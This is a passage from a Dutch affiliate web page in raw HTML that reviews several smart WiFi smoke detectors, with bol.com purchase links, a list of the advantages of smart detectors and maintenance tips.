gezin met de slimme rookmelder met WiFi! Deze draadloze rookmelder heeft hooggevoelige fotoelektrische sensoren die zorgen voor maximale nauwkeurigheid en betrouwbaarheid bij het detecteren van rook. Met het moderne design en de WiFi-functie kan jij overal en altijd een melding ontvangen als jouw rookmelder afgaat. Verbind de rookmelder eenvoudig met jouw smartphone via de Tuya-app of Smartlife-app en wees gerustgesteld dat je op tijd gewaarschuwd wordt bij rook- en brandgevaar.</p><p>De foto-elektrische sensor van deze rookmelder is effectiever in het detecteren van rook van langzaam brandende branden en minder gevoelig voor vals alarm veroorzaakt door kookdampen of stoom. De rookmelder is ook gemakkelijk te installeren en te resetten met de testknop op de voorkant van de melder.</p><p>De&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fslimme-wifi-rookmelder-met-10-jaar-batterij-tuya-smartlife-app-voldoet-aan-eu-normen%2F9300000110368432%2F&amp;name=Slimme%20WiFi%20Rookmelder%20met%2010%20jaar%20batterij%20-%20...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">AROHA fotoelektrische rookmelder</a>&nbsp;met 10 jaar batterij is TÜV- en CE-gecertificeerd en voldoet aan de hoogste EU-standaarden. En omdat het in Nederland sinds 1 juli 2022 verplicht is om rookmelders te hebben, is dit de perfecte investering voor jouw huis of appartement. Zorg voor de veiligheid van jouw gezin en schaf vandaag nog de slimme rookmelder met WiFi aan!</p><p data-css="tve-u-63ef3de63b6c50"><span data-test="title">Koop de&nbsp;</span><span data-test="title"><span data-test="title">nu&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fslimme-wifi-rookmelder-met-10-jaar-batterij-tuya-smartlife-app-voldoet-aan-eu-normen%2F9300000110368432%2F&amp;name=Slimme%20WiFi%20Rookmelder%20met%2010%20jaar%20batterij%20-%20...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Aroha Slimme WiFi Rookmelder</a>&nbsp;</span></span><span data-test="title"><span data-test="title">voordelig op Bol.com</span></span></p></div></div> </div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b015">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15"> <div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b483"></div> <div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b492"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b4a0" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b4b3" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fnetatmo-slimme-rookmelder-10-jaar-batterij%2F9200000097043789%2F&amp;name=Netatmo%20Slimme%20Rookmelder%20-%2010%20jaar%20batterij&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image tcb-moved-image wp-image-1251" alt="Beste slimme rookmelder" data-id="1251" width="211" data-init-width="1200" height="1104" data-init-height="1104" title="1200x1104" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x1104.jpeg" data-width="211" style="aspect-ratio: auto 1200 / 1104;" ml-d="0" data-css="tve-u-63fd013e41b4c7" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="0" center-v-d="false"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b4d8" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b4e5" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" style="text-align: center;" id="t-1677525588532" class=""><span data-test="title">Netatmo Slimme Rookmelder&nbsp;</span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b4f4" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b504"> <div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fnetatmo-slimme-rookmelder-10-jaar-batterij%2F9200000097043789%2F&amp;name=Netatmo%20Slimme%20Rookmelder%20-%2010%20jaar%20batterij&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b513"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span> </a> </div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><p>De&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fnetatmo-slimme-rookmelder-10-jaar-batterij%2F9200000097043789%2F&amp;name=Netatmo%20Slimme%20Rookmelder%20-%2010%20jaar%20batterij&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Netatmo Intelligente Rookmelder</a>&nbsp;is de perfecte oplossing voor iedereen die op zoek is naar een slimme rookmelder met een lange levensduur. Met deze rookmelder ontvang je real-time meldingen op je smartphone, zelfs als je niet thuis bent. De batterij gaat maar liefst 10 jaar mee, dus je hoeft je nooit meer zorgen te maken over vervelende batterijmeldingen.</p><p>Daarnaast is de Intelligente Rookmelder gemakkelijk te installeren en controleert hij constant zijn eigen batterij, rooksensor en WiFi-verbinding. Je ontvangt een melding op je smartphone als er een probleem optreedt met een van deze drie. De rookmelder heeft een alarm van 85 dB om je te waarschuwen als er rook wordt gedetecteerd en is volledig stand alone, dus je hebt geen duur intelligent woningsysteem nodig voor de werking.</p><p>Stel maandelijkse, halfjaarlijkse of jaarlijkse herinneringen in van de app om de sirene te testen. Met de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fnetatmo-slimme-rookmelder-10-jaar-batterij%2F9200000097043789%2F&amp;name=Netatmo%20Slimme%20Rookmelder%20-%2010%20jaar%20batterij&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Netatmo Intelligente Rookmelder</a>&nbsp;ben je altijd verzekerd van optimale veiligheid en gerustheid.</p><p data-css="tve-u-63ef3de63b6c66"><span data-test="title">Koop de&nbsp;</span><span data-test="title"><span data-test="title">nu&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fnetatmo-slimme-rookmelder-10-jaar-batterij%2F9200000097043789%2F&amp;name=Netatmo%20Slimme%20Rookmelder%20-%2010%20jaar%20batterij&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Netatmo Slimme Rookmelder</a>&nbsp;</span></span><span data-test="title">&nbsp;</span><span data-test="title"><span data-test="title">voordelig op Bol.com</span></span></p></div></div> </div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b015">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15"> <div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b539"></div> <div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b549"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b553" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b563" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-sh8-90103-slimme-rookmelder-inclusief-3-jaar-batterij-10-jaar-sensor-koppelbaar-85-db%2F9200000112314654%2F&amp;name=Smartwares%20SH8-90103%20Slimme%20Rookmelder%20-%20Inclu...&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image tcb-moved-image wp-image-1252" alt="Beste slimme rookmelder" data-id="1252" width="269" data-init-width="1200" height="218" data-init-height="973" title="1200x973" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x973.jpeg" data-width="269" style="aspect-ratio: auto 1200 / 973;" ml-d="0" data-css="tve-u-63fd013e41b576" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="-46" center-v-d="false" data-height="218" srcset="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x973.jpeg 1200w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x973-300x243.jpeg 300w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x973-1024x830.jpeg 1024w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x973-768x623.jpeg 768w" sizes="auto, (max-width: 269px) 100vw, 269px" /></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b580" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b596" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" style="text-align: center;" id="t-1677525588533" class=""><span data-test="title">Smartwares SH8-90103 Slimme Rookmelder [met Sensor]</span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b5a1" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b5b4"> <div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-sh8-90103-slimme-rookmelder-inclusief-3-jaar-batterij-10-jaar-sensor-koppelbaar-85-db%2F9200000112314654%2F&amp;name=Smartwares%20SH8-90103%20Slimme%20Rookmelder%20-%20Inclu...&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b5c8"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span> </a> </div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><p>Met de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-sh8-90103-slimme-rookmelder-inclusief-3-jaar-batterij-10-jaar-sensor-koppelbaar-85-db%2F9200000112314654%2F&amp;name=Smartwares%20SH8-90103%20Slimme%20Rookmelder%20-%20Inclu...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Smartwares Slimme Rookmelder</a>&nbsp;bescherm je jouw gezin en dierbare bezittingen tegen brand en rookontwikkeling. De rookmelder is eenvoudig te installeren en stuurt bij een noodsituatie niet alleen een luid geluidssignaal, maar ook een notificatie naar jouw smartphone. Zo weet je altijd wat er in huis gebeurt, zelfs als je niet thuis bent. Daarnaast is het mogelijk om noodcontacten in te stellen die ook direct worden gewaarschuwd bij een noodsituatie.</p><p>De rookmelder behoort tot de PRO Series en kan worden gekoppeld aan andere rookmelders en aanvullende producten uit deze serie, zoals het slimme deurcontact en slimme kleurlampen. Combineer de rookmelder met de PRO Series Link (niet inbegrepen) en ontvang notificaties via de gratis HomeWizard Link app. De installatie is eenvoudig en de rookmelder is na drie jaar eenvoudig te voorzien van een nieuwe batterij. Kies voor de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-sh8-90103-slimme-rookmelder-inclusief-3-jaar-batterij-10-jaar-sensor-koppelbaar-85-db%2F9200000112314654%2F&amp;name=Smartwares%20SH8-90103%20Slimme%20Rookmelder%20-%20Inclu...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Smartwares Slimme Rookmelder</a>&nbsp;en geniet van een veilig gevoel in huis en op afstand.</p><p data-css="tve-u-63ef3de63b6c76"><span data-test="title">Koop de&nbsp;</span><span data-test="title"><span data-test="title">nu&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-sh8-90103-slimme-rookmelder-inclusief-3-jaar-batterij-10-jaar-sensor-koppelbaar-85-db%2F9200000112314654%2F&amp;name=Smartwares%20SH8-90103%20Slimme%20Rookmelder%20-%20Inclu...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Smartwares SH8-90103 Slimme Rookmelder</a>&nbsp;</span></span><span data-test="title"><span data-test="title">voordelig op Bol.com</span></span></p></div></div> </div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b015">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15"> <div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b5e2"></div> <div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b5f6"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b603" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b611" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-slimme-rookmelder-met-app-fsm-12601-wifi%2F9300000124901579%2F&amp;name=Smartwares%20-%20Slimme%20rookmelder%20met%20app%20-%20FSM-1...&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image tcb-moved-image wp-image-1253" alt="Beste slimme rookmelder" data-id="1253" width="203" data-init-width="550" height="581" data-init-height="581" title="550x581 (1)" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/550x581-1.jpeg" data-width="203" style="aspect-ratio: auto 550 / 581;" ml-d="0" data-css="tve-u-63fd013e41b630" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="0" center-v-d="false"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b642" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b651" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" style="text-align: center;" id="t-1677525588534" class=""><span data-test="title">Smartwares</span><br><span data-test="title">[Slimme Rookmelder met App]</span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b666" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b677"> <div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-slimme-rookmelder-met-app-fsm-12601-wifi%2F9300000124901579%2F&amp;name=Smartwares%20-%20Slimme%20rookmelder%20met%20app%20-%20FSM-1...&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b680"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span> </a> </div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><p>De&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-slimme-rookmelder-met-app-fsm-12601-wifi%2F9300000124901579%2F&amp;name=Smartwares%20-%20Slimme%20rookmelder%20met%20app%20-%20FSM-1...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Smartwares FSM-12601 Rookmelder Wifi</a>&nbsp;is de perfecte oplossing om je huis, familie en eigendommen te beschermen tegen branduitbraken. Dankzij de bijbehorende Connected at Home app ben je altijd op de hoogte van eventuele noodsituaties, zelfs als je niet thuis bent. De installatie is eenvoudig en vereist alleen een smartphone om verbinding te maken. Daarnaast is het onderhoud ook makkelijk te doen met behulp van de app en de vervangbare 1 jaar batterij.</p><p>De app is geschikt voor alle slimme Smartwares producten en kan gebruikt worden voor het beheren van alle apparaten op één plek op je mobiel. Door deze slimme oplossing hoef je geen gateway te installeren en is er geen grens aan de hoeveelheid apparaten die je kan verbinden. Met de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-slimme-rookmelder-met-app-fsm-12601-wifi%2F9300000124901579%2F&amp;name=Smartwares%20-%20Slimme%20rookmelder%20met%20app%20-%20FSM-1...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Smartwares Rookmelder Wifi</a>&nbsp;voldoe je aan de Europese standaardwetgevingen en voel je je veiliger in je eigen huis. In de doos vind je de rookmelder, schroeven, pluggen en een handleiding. Kies voor de Smartwares Rookmelder Wifi en bescherm jezelf en je geliefden tegen de risico’s van branduitbraken.</p><p data-css="tve-u-63ef3de63b6c81"><span data-test="title">Koop de&nbsp;</span><span data-test="title"><span data-test="title">nu&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-slimme-rookmelder-met-app-fsm-12601-wifi%2F9300000124901579%2F&amp;name=Smartwares%20-%20Slimme%20rookmelder%20met%20app%20-%20FSM-1...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Smartwares - Slimme rookmelder met app</a>&nbsp;</span></span><span data-test="title"><span data-test="title">voordelig op Bol.com</span></span></p></div></div> </div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b015">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15"> <div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b6c9"></div> <div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b6d3"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b6e9" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b6f3" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Falecto-smartsmoke11-smart-wifi-rookmelder-10-jaar-batterij-voldoet-aan-europese-norm-en14604-wit%2F9300000038692369%2F&amp;name=Alecto%20SMARTSMOKE11%20Smart%20WiFi%20Rookmelder%20-%2010...&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image tcb-moved-image wp-image-1254" alt="Beste slimme rookmelder" data-id="1254" width="188" data-init-width="1126" height="1200" data-init-height="1200" title="1126x1200" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1126x1200.jpeg" data-width="188" style="aspect-ratio: auto 1126 / 1200;" ml-d="0" data-css="tve-u-63fd013e41b703" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="0" center-v-d="false"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b710" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b722" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" style="text-align: center;" id="t-1677525588535" class=""><span data-test="title">Alecto SMARTSMOKE11</span><br><span data-test="title">[Beste Budget model]</span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b738" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b743"> <div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Falecto-smartsmoke11-smart-wifi-rookmelder-10-jaar-batterij-voldoet-aan-europese-norm-en14604-wit%2F9300000038692369%2F&amp;name=Alecto%20SMARTSMOKE11%20Smart%20WiFi%20Rookmelder%20-%2010...&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b755"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span> </a> </div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><p>Op zoek naar een slimme rookmelder die jou en je gezin altijd waarschuwt in geval van brand? De&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Falecto-smartsmoke11-smart-wifi-rookmelder-10-jaar-batterij-voldoet-aan-europese-norm-en14604-wit%2F9300000038692369%2F&amp;name=Alecto%20SMARTSMOKE11%20Smart%20WiFi%20Rookmelder%20-%2010...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Alecto SMARTSMOKE11</a>&nbsp;is de perfecte oplossing! Deze rookmelder is eenvoudig te installeren en te bedienen via de gratis Smart Life app voor Android en iOS. Dankzij de koppeling met Tuya kun je ook andere Alecto Smart Life producten bedienen vanuit dezelfde app.</p><p>De&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Falecto-smartsmoke11-smart-wifi-rookmelder-10-jaar-batterij-voldoet-aan-europese-norm-en14604-wit%2F9300000038692369%2F&amp;name=Alecto%20SMARTSMOKE11%20Smart%20WiFi%20Rookmelder%20-%2010...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">SMARTSMOKE11</a>&nbsp;geeft niet alleen een melding via de app, maar werkt ook zelfstandig zonder internetverbinding. Het luide alarm van meer dan 85 decibel zorgt ervoor dat je op tijd wakker wordt, zelfs als je diep in slaap bent. En als je niet thuis bent, word je gealarmeerd via een notificatie via de app.</p><p>De rookmelder is ontworpen om te voldoen aan alle Europese normeringen en wordt geleverd met een batterij die tot wel 12 maanden werkt. De handige pauze-, test-, en resettoets maakt het eenvoudig om de rookmelder te bedienen. Bovendien is het apparaat uitbreidbaar en kun je het koppelen aan slimme lampen die rood knipperen bij rookdetectie.</p><p data-css="tve-u-63ef3de63b6c96"><span data-test="title">Koop de&nbsp;</span><span data-test="title"><span data-test="title">nu&nbsp;</span></span><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Falecto-smartsmoke11-smart-wifi-rookmelder-10-jaar-batterij-voldoet-aan-europese-norm-en14604-wit%2F9300000038692369%2F&amp;name=Alecto%20SMARTSMOKE11%20Smart%20WiFi%20Rookmelder%20-%2010...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Alecto SMARTSMOKE11 Smart WiFi Rookmelder</a><span data-test="title">&nbsp;</span><span data-test="title"><span data-test="title">voordelig op Bol.com</span></span></p></div></div> </div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b775"><span class="tve_image_frame" style=""><img decoding="async" class="tve_image tcb-moved-image wp-image-1207" alt="Rookmelder" data-id="1207" width="1000" data-init-width="1200" height="859" data-init-height="1031" title="Rookmelder" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Rookmelder.jpeg" data-width="1000" style="aspect-ratio: auto 1200 / 1031;" mt-d="-57" data-height="859" data-css="tve-u-63fd013e41b785" center-v-d="false" srcset="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Rookmelder.jpeg 1200w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Rookmelder-300x258.jpeg 300w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Rookmelder-1024x880.jpeg 1024w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Rookmelder-768x660.jpeg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div><div class="thrv_wrapper thrv_text_element"><h2 id="t-1677525588536" class="">Wat zijn de voordelen van een Slimme Rookmelder?</h2></div><div class="thrv_wrapper thrv_text_element">	<p>Niet voor niets zijn slimme producten tegenwoordig razend populair. Dat geldt ook voor slimme rookmelders, die de vervanging zijn van de klassieke rookmelders. Hieronder worden de belangrijkste voordelen van de nieuwe modellen benoemd, waarmee ze zich onderscheiden van de klassieke modellen die jarenlang gebruikt werden voor bescherming in huis:</p><ol class=""><li><strong>Snellere waarschuwingen:</strong>&nbsp;Slimme rookmelders zijn in staat om rook sneller te detecteren en waarschuwingen te geven, waardoor er meer tijd is om te reageren en het huis te verlaten in geval van een brand.</li><li><strong>Detectie van andere gevaren:</strong>&nbsp;Slimme rookmelders kunnen naast rook ook koolmonoxide, hitte en luchtvochtigheid detecteren, waardoor je gewaarschuwd wordt voor meerdere gevaren en beter kunt reageren in geval van een noodsituatie.</li><li><strong>Toegankelijkheid op afstand:</strong>&nbsp;Slimme rookmelders kunnen op afstand worden bediend en gecontroleerd via een app op een smartphone of tablet, waardoor je altijd op de hoogte kunt blijven van de status van de rookmelder, zelfs als je niet thuis bent.</li><li><strong>Integratie met andere slimme apparaten:</strong>&nbsp;Slimme rookmelders kunnen worden geïntegreerd met andere slimme apparaten in huis, zoals verlichting, thermostaten en beveiligingssystemen, waardoor je nog beter kunt reageren in geval van een noodsituatie.</li><li data-css="tve-u-18668dd79a7"><strong>Langere levensduur:</strong> Slimme rookmelders hebben over het algemeen een langere levensduur dan traditionele rookmelders, waardoor je minder vaak de batterijen hoeft te vervangen en minder kosten hebt op de lange termijn.</li></ol></div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b015">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_text_element"><h2 id="t-1677525588537" class="">Hoe moet ik mijn Rookmelder onderhouden?</h2></div><div class="thrv_wrapper thrv_text_element"><p>Het is belangrijk om een slimme rookmelder goed te onderhouden, zodat deze optimaal kan blijven functioneren. Hier zijn enkele stappen die je kunt volgen om je slimme rookmelder goed te onderhouden:</p><ol class=""><li><strong>Test je slimme rookmelder regelmatig:</strong>&nbsp;Zorg ervoor dat je je slimme rookmelder minstens één keer per maand test om er zeker van te zijn dat deze goed werkt. Dit kun je doen door op de testknop op de rookmelder te drukken. Als de rookmelder goed werkt, hoor je een luid alarm.</li><li><strong>Maak je slimme rookmelder schoon:</strong>&nbsp;Stof, vuil en insecten kunnen de werking van je slimme rookmelder beïnvloeden. Maak de rookmelder daarom regelmatig schoon met een zachte, droge doek. Gebruik geen water of schoonmaakmiddelen.</li><li><strong>Controleer de batterij:</strong>&nbsp;Als je rookmelder op batterijen werkt, controleer dan regelmatig de batterij en vervang deze indien nodig. De meeste slimme rookmelders geven een waarschuwingssignaal als de batterij bijna 